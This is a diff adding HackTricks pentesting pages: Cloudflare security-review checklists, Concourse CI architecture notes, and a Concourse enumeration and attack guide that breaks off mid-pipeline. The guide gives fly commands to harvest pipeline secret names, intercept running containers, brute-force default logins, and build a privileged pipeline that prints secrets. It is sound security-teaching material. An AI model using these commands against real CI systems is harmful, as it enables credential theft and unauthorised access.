+{% endhint %}
+
+In a Cloudflare account there are some **general settings and services** that can be configured. In this page we are going to **analyze the security related settings of each section:**
+
+
+
+## Websites
+
+Review each with:
+
+{% content-ref url="cloudflare-domains.md" %}
+[cloudflare-domains.md](cloudflare-domains.md)
+{% endcontent-ref %}
+
+### Domain Registration
+
+* [ ] In **`Transfer Domains`** check that it's not possible to transfer any domain.
+
+Review each with:
+
+{% content-ref url="cloudflare-domains.md" %}
+[cloudflare-domains.md](cloudflare-domains.md)
+{% endcontent-ref %}
+
+## Analytics
+
+_I couldn't find anything to check for a config security review._
+
+## Pages
+
+On each Cloudflare's page:
+
+* [ ] Check for **sensitive information** in the **`Build log`**.
+* [ ] Check for **sensitive information** in the **Github repository** assigned to the pages.
+* [ ] Check for potential github repo compromise via **workflow command injection** or `pull_request_target` compromise. More info in the [**Github Security page**](../github-security/).
+* [ ] Check for **vulnerable functions** in the `/fuctions` directory (if any), check the **redirects** in the `_redirects` file (if any) and **misconfigured headers** in the `_headers` file (if any).
+* [ ] Check for **vulnerabilities** in the **web page** via **blackbox** or **whitebox** if you can **access the code**
+* [ ] In the details of each page `//pages/view/blocklist/settings/functions`. Check for **sensitive information** in the **`Environment variables`**.
+* [ ] In the details page check also the **build command** and **root directory** for **potential injections** to compromise the page.
+
+## **Workers**
+
+On each Cloudflare's worker check:
+
+* [ ] The triggers: What makes the worker trigger? Can a **user send data** that will be **used** by the worker?
+* [ ] In the **`Settings`**, check for **`Variables`** containing **sensitive information**
+* [ ] Check the **code of the worker** and search for **vulnerabilities** (specially in places where the user can manage the input)
+ * Check for SSRFs returning the indicated page that you can control
+ * Check XSSs executing JS inside a svg image
+ * It is possible that the worker interacts with other internal services. For example, a worker may interact with a R2 bucket storing information in it obtained from the input. In that case, it would be necessary to check what capabilities does the worker have over the R2 bucket and how could it be abused from the user input.
+
+{% hint style="warning" %}
+Note that by default a **Worker is given a URL** such as `..workers.dev`. The user can set it to a **subdomain** but you can always access it with that **original URL** if you know it.
+{% endhint %}
+
+## R2
+
+On each R2 bucket check:
+
+* [ ] Configure **CORS Policy**.
+
+## Stream
+
+TODO
+
+## Images
+
+TODO
+
+## Security Center
+
+* [ ] If possible, run a **`Security Insights`** **scan** and an **`Infrastructure`** **scan**, as they will **highlight** interesting information **security** wise.
+ * [ ] Just **check this information** for security misconfigurations and interesting info
+
+## Turnstile
+
+TODO
+
+## **Zero Trust**
+
+{% content-ref url="cloudflare-zero-trust-network.md" %}
+[cloudflare-zero-trust-network.md](cloudflare-zero-trust-network.md)
+{% endcontent-ref %}
+
+## Bulk Redirects
+
+{% hint style="info" %}
+Unlike [Dynamic Redirects](https://developers.cloudflare.com/rules/url-forwarding/dynamic-redirects/), [**Bulk Redirects**](https://developers.cloudflare.com/rules/url-forwarding/bulk-redirects/) are essentially static — they do **not support any string replacement** operations or regular expressions. However, you can configure URL redirect parameters that affect their URL matching behavior and their runtime behavior.
+{% endhint %}
+
+* [ ] Check that the **expressions** and **requirements** for redirects **make sense**.
+* [ ] Check also for **sensitive hidden endpoints** that you contain interesting info.
+
+## Notifications
+
+* [ ] Check the **notifications.** These notifications are recommended for security:
+ * `Usage Based Billing`
+ * `HTTP DDoS Attack Alert`
+ * `Layer 3/4 DDoS Attack Alert`
+ * `Advanced HTTP DDoS Attack Alert`
+ * `Advanced Layer 3/4 DDoS Attack Alert`
+ * `Flow-based Monitoring: Volumetric Attack`
+ * `Route Leak Detection Alert`
+ * `Access mTLS Certificate Expiration Alert`
+ * `SSL for SaaS Custom Hostnames Alert`
+ * `Universal SSL Alert`
+ * `Script Monitor New Code Change Detection Alert`
+ * `Script Monitor New Domain Alert`
+ * `Script Monitor New Malicious Domain Alert`
+ * `Script Monitor New Malicious Script Alert`
+ * `Script Monitor New Malicious URL Alert`
+ * `Script Monitor New Scripts Alert`
+ * `Script Monitor New Script Exceeds Max URL Length Alert`
+ * `Advanced Security Events Alert`
+ * `Security Events Alert`
+* [ ] Check all the **destinations**, as there could be **sensitive info** (basic http auth) in webhook urls. Make also sure webhook urls use **HTTPS**
+ * [ ] As extra check, you could try to **impersonate a cloudflare notification** to a third party, maybe you can somehow **inject something dangerous**
+
+## Manage Account
+
+* [ ] It's possible to see the **last 4 digits of the credit card**, **expiration** time and **billing address** in **`Billing` -> `Payment info`**.
+* [ ] It's possible to see the **plan type** used in the account in **`Billing` -> `Subscriptions`**.
+* [ ] In **`Members`** it's possible to see all the members of the account and their **role**. Note that if the plan type isn't Enterprise, only 2 roles exist: Administrator and Super Administrator. But if the used **plan is Enterprise**, [**more roles**](https://developers.cloudflare.com/fundamentals/account-and-billing/account-setup/account-roles/) can be used to follow the least privilege principle.
+ * Therefore, whenever possible is **recommended** to use the **Enterprise plan**.
+* [ ] In Members it's possible to check which **members** has **2FA enabled**. **Every** user should have it enabled.
+
+{% hint style="info" %}
+Note that fortunately the role **`Administrator`** doesn't give permissions to manage memberships (**cannot escalate privs or invite** new members)
+{% endhint %}
+
+## DDoS Investigation
+
+[Check this part](cloudflare-domains.md#cloudflare-ddos-protection).
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-ci-cd/cloudflare-security/cloudflare-domains.md b/pentesting-ci-cd/cloudflare-security/cloudflare-domains.md
new file mode 100644
index 0000000000..7eb00f0bac
--- /dev/null
+++ b/pentesting-ci-cd/cloudflare-security/cloudflare-domains.md
@@ -0,0 +1,159 @@
+# Cloudflare Domains
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+In each TLD configured in Cloudflare there are some **general settings and services** that can be configured. In this page we are going to **analyze the security related settings of each section:**
+
+
+
+### Overview
+
+* [ ] Get a feeling of **how much** are the services of the account **used**
+* [ ] Find also the **zone ID** and the **account ID**
+
+### Analytics
+
+* [ ] In **`Security`** check if there is any **Rate limiting**
+
+### DNS
+
+* [ ] Check **interesting** (sensitive?) data in DNS **records**
+* [ ] Check for **subdomains** that could contain **sensitive info** just based on the **name** (like admin173865324.domin.com)
+* [ ] Check for web pages that **aren't** **proxied**
+* [ ] Check for **proxified web pages** that can be **accessed directly** by CNAME or IP address
+* [ ] Check that **DNSSEC** is **enabled**
+* [ ] Check that **CNAME Flattening** is **used** in **all CNAMEs**
+ * This is could be useful to **hide subdomain takeover vulnerabilities** and improve load timings
+* [ ] Check that the domains [**aren't vulnerable to spoofing**](https://book.hacktricks.xyz/network-services-pentesting/pentesting-smtp#mail-spoofing)
+
+### **Email**
+
+TODO
+
+### Spectrum
+
+TODO
+
+### SSL/TLS
+
+#### **Overview**
+
+* [ ] The **SSL/TLS encryption** should be **Full** or **Full (Strict)**. Any other will send **clear-text traffic** at some point.
+* [ ] The **SSL/TLS Recommender** should be enabled
+
+#### Edge Certificates
+
+* [ ] **Always Use HTTPS** should be **enabled**
+* [ ] **HTTP Strict Transport Security (HSTS)** should be **enabled**
+* [ ] **Minimum TLS Version should be 1.2**
+* [ ] **TLS 1.3 should be enabled**
+* [ ] **Automatic HTTPS Rewrites** should be **enabled**
+* [ ] **Certificate Transparency Monitoring** should be **enabled**
+
+### **Security**
+
+* [ ] In the **`WAF`** section it's interesting to check that **Firewall** and **rate limiting rules are used** to prevent abuses.
+ * The **`Bypass`** action will **disable Cloudflare security** features for a request. It shouldn't be used.
+* [ ] In the **`Page Shield`** section it's recommended to check that it's **enabled** if any page is used
+* [ ] In the **`API Shield`** section it's recommended to check that it's **enabled** if any API is exposed in Cloudflare
+* [ ] In the **`DDoS`** section it's recommended to enable the **DDoS protections**
+* [ ] In the **`Settings`** section:
+ * [ ] Check that the **`Security Level`** is **medium** or greater
+ * [ ] Check that the **`Challenge Passage`** is 1 hour at max
+ * [ ] Check that the **`Browser Integrity Check`** is **enabled**
+ * [ ] Check that the **`Privacy Pass Support`** is **enabled**
+
+#### **CloudFlare DDoS Protection**
+
+* If you can, enable **Bot Fight Mode** or **Super Bot Fight Mode**. If you protecting some API accessed programmatically (from a JS front end page for example). You might not be able to enable this without breaking that access.
+* In **WAF**: You can create **rate limits by URL path** or to **verified bots** (Rate limiting rules), or to **block access** based on IP, Cookie, referrer...). So you could block requests that doesn't come from a web page or has a cookie.
+ * If the attack is from a **verified bot**, at least **add a rate limit** to bots.
+ * If the attack is to a **specific path**, as prevention mechanism, add a **rate limit** in this path.
+ * You can also **whitelist** IP addresses, IP ranges, countries or ASNs from the **Tools** in WAF.
+ * Check if **Managed rules** could also help to prevent vulnerability exploitations.
+ * In the **Tools** section you can **block or give a challenge to specific IPs** and **user agents.**
+* In DDoS you could **override some rules to make them more restrictive**.
+* **Settings**: Set **Security Level** to **High** and to **Under Attack** if you are Under Attack and that the **Browser Integrity Check is enabled**.
+* In Cloudflare Domains -> Analytics -> Security -> Check if **rate limit** is enabled
+* In Cloudflare Domains -> Security -> Events -> Check for **detected malicious Events**
+
+### Access
+
+{% content-ref url="cloudflare-zero-trust-network.md" %}
+[cloudflare-zero-trust-network.md](cloudflare-zero-trust-network.md)
+{% endcontent-ref %}
+
+### Speed
+
+_I couldn't find any option related to security_
+
+### Caching
+
+* [ ] In the **`Configuration`** section consider enabling the **CSAM Scanning Tool**
+
+### **Workers Routes**
+
+_You should have already checked_ [_cloudflare workers_](./#workers)
+
+### Rules
+
+TODO
+
+### Network
+
+* [ ] If **`HTTP/2`** is **enabled**, **`HTTP/2 to Origin`** should be **enabled**
+* [ ] **`HTTP/3 (with QUIC)`** should be **enabled**
+* [ ] If the **privacy** of your **users** is important, make sure **`Onion Routing`** is **enabled**
+
+### **Traffic**
+
+TODO
+
+### Custom Pages
+
+* [ ] It's optional to configure custom pages when an error related to security is triggered (like a block, rate limiting or I'm under attack mode)
+
+### Apps
+
+TODO
+
+### Scrape Shield
+
+* [ ] Check **Email Address Obfuscation** is **enabled**
+* [ ] Check **Server-side Excludes** is **enabled**
+
+### **Zaraz**
+
+TODO
+
+### **Web3**
+
+TODO
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-ci-cd/cloudflare-security/cloudflare-zero-trust-network.md b/pentesting-ci-cd/cloudflare-security/cloudflare-zero-trust-network.md
new file mode 100644
index 0000000000..85b037522e
--- /dev/null
+++ b/pentesting-ci-cd/cloudflare-security/cloudflare-zero-trust-network.md
@@ -0,0 +1,87 @@
+# Cloudflare Zero Trust Network
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+In a **Cloudflare Zero Trust Network** account there are some **settings and services** that can be configured. In this page we are going to **analyze the security related settings of each section:**
+
+
+
+### Analytics
+
+* [ ] Useful to **get to know the environment**
+
+### **Gateway**
+
+* [ ] In **`Policies`** it's possible to generate policies to **restrict** by **DNS**, **network** or **HTTP** request who can access applications.
+ * If used, **policies** could be created to **restrict** the access to malicious sites.
+ * This is **only relevant if a gateway is being used**, if not, there is no reason to create defensive policies.
+
+### Access
+
+#### Applications
+
+On each application:
+
+* [ ] Check **who** can access to the application in the **Policies** and check that **only** the **users** that **need access** to the application can access.
+ * To allow access **`Access Groups`** are going to be used (and **additional rules** can be set also)
+* [ ] Check the **available identity providers** and make sure they **aren't too open**
+* [ ] In **`Settings`**:
+ * [ ] Check **CORS isn't enabled** (if it's enabled, check it's **secure** and it isn't allowing everything)
+ * [ ] Cookies should have **Strict Same-Site** attribute, **HTTP Only** and **binding cookie** should be **enabled** if the application is HTTP.
+ * [ ] Consider enabling also **Browser rendering** for better **protection. More info about** [**remote browser isolation here**](https://blog.cloudflare.com/cloudflare-and-remote-browser-isolation/)**.**
+
+#### **Access Groups**
+
+* [ ] Check that the access groups generated are **correctly restricted** to the users they should allow.
+* [ ] It's specially important to check that the **default access group isn't very open** (it's **not allowing too many people**) as by **default** anyone in that **group** is going to be able to **access applications**.
+ * Note that it's possible to give **access** to **EVERYONE** and other **very open policies** that aren't recommended unless 100% necessary.
+
+#### Service Auth
+
+* [ ] Check that all service tokens **expires in 1 year or less**
+
+#### Tunnels
+
+TODO
+
+### My Team
+
+TODO
+
+### Logs
+
+* [ ] You could search for **unexpected actions** from users
+
+### Settings
+
+* [ ] Check the **plan type**
+* [ ] It's possible to see the **credits card owner name**, **last 4 digits**, **expiration** date and **address**
+* [ ] It's recommended to **add a User Seat Expiration** to remove users that doesn't really use this service
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-ci-cd/concourse-security/README.md b/pentesting-ci-cd/concourse-security/README.md
new file mode 100644
index 0000000000..bc438e1de9
--- /dev/null
+++ b/pentesting-ci-cd/concourse-security/README.md
@@ -0,0 +1,59 @@
+# Concourse Security
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Basic Information
+
+Concourse allows you to **build pipelines** to automatically run tests, actions and build images whenever you need it (time based, when something happens...)
+
+## Concourse Architecture
+
+Learn how the concourse environment is structured in:
+
+{% content-ref url="concourse-architecture.md" %}
+[concourse-architecture.md](concourse-architecture.md)
+{% endcontent-ref %}
+
+## Concourse Lab
+
+Learn how you can run a concourse environment locally to do your own tests in:
+
+{% content-ref url="concourse-lab-creation.md" %}
+[concourse-lab-creation.md](concourse-lab-creation.md)
+{% endcontent-ref %}
+
+## Enumerate & Attack Concourse
+
+Learn how you can enumerate the concourse environment and abuse it in:
+
+{% content-ref url="concourse-enumeration-and-attacks.md" %}
+[concourse-enumeration-and-attacks.md](concourse-enumeration-and-attacks.md)
+{% endcontent-ref %}
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-ci-cd/concourse-security/concourse-architecture.md b/pentesting-ci-cd/concourse-security/concourse-architecture.md
new file mode 100644
index 0000000000..c2a08a80f2
--- /dev/null
+++ b/pentesting-ci-cd/concourse-security/concourse-architecture.md
@@ -0,0 +1,64 @@
+# Concourse Architecture
+
+## Concourse Architecture
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+[**Relevant data from Concourse documentation:**](https://concourse-ci.org/internals.html)
+
+### Architecture
+
+.png>)
+
+#### ATC: web UI & build scheduler
+
+The ATC is the heart of Concourse. It runs the **web UI and API** and is responsible for all pipeline **scheduling**. It **connects to PostgreSQL**, which it uses to store pipeline data (including build logs).
+
+The [checker](https://concourse-ci.org/checker.html)'s responsibility is to continuously checks for new versions of resources. The [scheduler](https://concourse-ci.org/scheduler.html) is responsible for scheduling builds for a job and the [build tracker](https://concourse-ci.org/build-tracker.html) is responsible for running any scheduled builds. The [garbage collector](https://concourse-ci.org/garbage-collector.html) is the cleanup mechanism for removing any unused or outdated objects, such as containers and volumes.
+
+#### TSA: worker registration & forwarding
+
+The TSA is a **custom-built SSH server** that is used solely for securely **registering** [**workers**](https://concourse-ci.org/internals.html#architecture-worker) with the [ATC](https://concourse-ci.org/internals.html#component-atc).
+
+The TSA by **default listens on port `2222`**, and is usually colocated with the [ATC](https://concourse-ci.org/internals.html#component-atc) and sitting behind a load balancer.
+
+The **TSA implements CLI over the SSH connection,** supporting [**these commands**](https://concourse-ci.org/internals.html#component-tsa).
+
+#### Workers
+
+In order to execute tasks concourse must have some workers. These workers **register themselves** via the [TSA](https://concourse-ci.org/internals.html#component-tsa) and run the services [**Garden**](https://github.com/cloudfoundry-incubator/garden) and [**Baggageclaim**](https://github.com/concourse/baggageclaim).
+
+* **Garden**: This is the **Container Manage AP**I, usually run in **port 7777** via **HTTP**.
+* **Baggageclaim**: This is the **Volume Management API**, usually run in **port 7788** via **HTTP**.
+
+## References
+
+* [https://concourse-ci.org/internals.html](https://concourse-ci.org/internals.html)
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-ci-cd/concourse-security/concourse-enumeration-and-attacks.md b/pentesting-ci-cd/concourse-security/concourse-enumeration-and-attacks.md
new file mode 100644
index 0000000000..4cdbcc7d09
--- /dev/null
+++ b/pentesting-ci-cd/concourse-security/concourse-enumeration-and-attacks.md
@@ -0,0 +1,474 @@
+# Concourse Enumeration & Attacks
+
+## Concourse Enumeration & Attacks
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+### User Roles & Permissions
+
+Concourse comes with five roles:
+
+* _Concourse_ **Admin**: This role is only given to owners of the **main team** (default initial concourse team). Admins can **configure other teams** (e.g.: `fly set-team`, `fly destroy-team`...). The permissions of this role cannot be affected by RBAC.
+* **owner**: Team owners can **modify everything within the team**.
+* **member**: Team members can **read and write** within the **teams assets** but cannot modify the team settings.
+* **pipeline-operator**: Pipeline operators can perform **pipeline operations** such as triggering builds and pinning resources, however they cannot update pipeline configurations.
+* **viewer**: Team viewers have **"read-only" access to a team** and its pipelines.
+
+{% hint style="info" %}
+Moreover, the **permissions of the roles owner, member, pipeline-operator and viewer can be modified** configuring RBAC (configuring more specifically it's actions). Read more about it in: [https://concourse-ci.org/user-roles.html](https://concourse-ci.org/user-roles.html)
+{% endhint %}
+
+Note that Concourse **groups pipelines inside Teams**. Therefore users belonging to a Team will be able to manage those pipelines and **several Teams** might exist. A user can belong to several Teams and have different permissions inside each of them.
+
+### Vars & Credential Manager
+
+In the YAML configs you can configure values using the syntax `((_source-name_:_secret-path_._secret-field_))`.\
+[From the docs:](https://concourse-ci.org/vars.html#var-syntax) The **source-name is optional**, and if omitted, the [cluster-wide credential manager](https://concourse-ci.org/vars.html#cluster-wide-credential-manager) will be used, or the value may be provided [statically](https://concourse-ci.org/vars.html#static-vars).\
+The **optional \_secret-field**\_ specifies a field on the fetched secret to read. If omitted, the credential manager may choose to read a 'default field' from the fetched credential if the field exists.\
+Moreover, the _**secret-path**_ and _**secret-field**_ may be surrounded by double quotes `"..."` if they **contain special characters** like `.` and `:`. For instance, `((source:"my.secret"."field:1"))` will set the _secret-path_ to `my.secret` and the _secret-field_ to `field:1`.
+
+#### Static Vars
+
+Static vars can be specified in **tasks steps**:
+
+```yaml
+ - task: unit-1.13
+ file: booklit/ci/unit.yml
+ vars: {tag: 1.13}
+```
+
+Or using the following `fly` **arguments**:
+
+* `-v` or `--var` `NAME=VALUE` sets the string `VALUE` as the value for the var `NAME`.
+* `-y` or `--yaml-var` `NAME=VALUE` parses `VALUE` as YAML and sets it as the value for the var `NAME`.
+* `-i` or `--instance-var` `NAME=VALUE` parses `VALUE` as YAML and sets it as the value for the instance var `NAME`. See [Grouping Pipelines](https://concourse-ci.org/instanced-pipelines.html) to learn more about instance vars.
+* `-l` or `--load-vars-from` `FILE` loads `FILE`, a YAML document containing mapping var names to values, and sets them all.
+
+#### Credential Management
+
+There are different ways a **Credential Manager can be specified** in a pipeline, read how in [https://concourse-ci.org/creds.html](https://concourse-ci.org/creds.html).\
+Moreover, Concourse supports different credential managers:
+
+* [The Vault credential manager](https://concourse-ci.org/vault-credential-manager.html)
+* [The CredHub credential manager](https://concourse-ci.org/credhub-credential-manager.html)
+* [The AWS SSM credential manager](https://concourse-ci.org/aws-ssm-credential-manager.html)
+* [The AWS Secrets Manager credential manager](https://concourse-ci.org/aws-asm-credential-manager.html)
+* [Kubernetes Credential Manager](https://concourse-ci.org/kubernetes-credential-manager.html)
+* [The Conjur credential manager](https://concourse-ci.org/conjur-credential-manager.html)
+* [Caching credentials](https://concourse-ci.org/creds-caching.html)
+* [Redacting credentials](https://concourse-ci.org/creds-redacting.html)
+* [Retrying failed fetches](https://concourse-ci.org/creds-retry-logic.html)
+
+{% hint style="danger" %}
+Note that if you have some kind of **write access to Concourse** you can create jobs to **exfiltrate those secrets** as Concourse needs to be able to access them.
+{% endhint %}
+
+### Concourse Enumeration
+
+In order to enumerate a concourse environment you first need to **gather valid credentials** or to find an **authenticated token** probably in a `.flyrc` config file.
+
+#### Login and Current User enum
+
+* To login you need to know the **endpoint**, the **team name** (default is `main`) and a **team the user belongs to**:
+ * `fly --target example login --team-name my-team --concourse-url https://ci.example.com [--insecure] [--client-cert=./path --client-key=./path]`
+* Get configured **targets**:
+ * `fly targets`
+* Get if the configured **target connection** is still **valid**:
+ * `fly -t status`
+* Get **role** of the user against the indicated target:
+ * `fly -t userinfo`
+
+{% hint style="info" %}
+Note that the **API token** is **saved** in `$HOME/.flyrc` by default, you looting a machines you could find there the credentials.
+{% endhint %}
+
+#### Teams & Users
+
+* Get a list of the Teams
+ * `fly -t teams`
+* Get roles inside team
+ * `fly -t get-team -n `
+* Get a list of users
+ * `fly -t active-users`
+
+#### Pipelines
+
+* **List** pipelines:
+ * `fly -t pipelines -a`
+* **Get** pipeline yaml (**sensitive information** might be found in the definition):
+ * `fly -t get-pipeline -p `
+* Get all pipeline **config declared vars**
+ * `for pipename in $(fly -t pipelines | grep -Ev "^id" | awk '{print $2}'); do echo $pipename; fly -t get-pipeline -p $pipename -j | grep -Eo '"vars":[^}]+'; done`
+* Get all the **pipelines secret names used** (if you can create/modify a job or hijack a container you could exfiltrate them):
+
+```bash
+rm /tmp/secrets.txt;
+for pipename in $(fly -t onelogin pipelines | grep -Ev "^id" | awk '{print $2}'); do
+ echo $pipename;
+ fly -t onelogin get-pipeline -p $pipename | grep -Eo '\(\(.*\)\)' | sort | uniq | tee -a /tmp/secrets.txt;
+ echo "";
+done
+echo ""
+echo "ALL SECRETS"
+cat /tmp/secrets.txt | sort | uniq
+rm /tmp/secrets.txt
+```
+
+#### Containers & Workers
+
+* List **workers**:
+ * `fly -t workers`
+* List **containers**:
+ * `fly -t containers`
+* List **builds** (to see what is running):
+ * `fly -t builds`
+
+### Concourse Attacks
+
+#### Credentials Brute-Force
+
+* admin:admin
+* test:test
+
+#### Secrets and params enumeration
+
+In the previous section we saw how you can **get all the secrets names and vars** used by the pipeline. The **vars might contain sensitive info** and the name of the **secrets will be useful later to try to steal** them.
+
+#### Session inside running or recently run container
+
+If you have enough privileges (**member role or more**) you will be able to **list pipelines and roles** and just get a **session inside** the `/` **container** using:
+
+```bash
+fly -t tutorial intercept --job pipeline-name/job-name
+fly -t tutorial intercept # To be presented a prompt with all the options
+```
+
+With these permissions you might be able to:
+
+* **Steal the secrets** inside the **container**
+* Try to **escape** to the node
+* Enumerate/Abuse **cloud metadata** endpoint (from the pod and from the node, if possible)
+
+#### Pipeline Creation/Modification
+
+If you have enough privileges (**member role or more**) you will be able to **create/modify new pipelines.** Check this example:
+
+```yaml
+jobs:
+- name: simple
+ plan:
+ - task: simple-task
+ privileged: true
+ config:
+ # Tells Concourse which type of worker this task should run on
+ platform: linux
+ image_resource:
+ type: registry-image
+ source:
+ repository: busybox # images are pulled from docker hub by default
+ run:
+ path: sh
+ args:
+ - -cx
+ - |
+ echo "$SUPER_SECRET"
+ sleep 1000
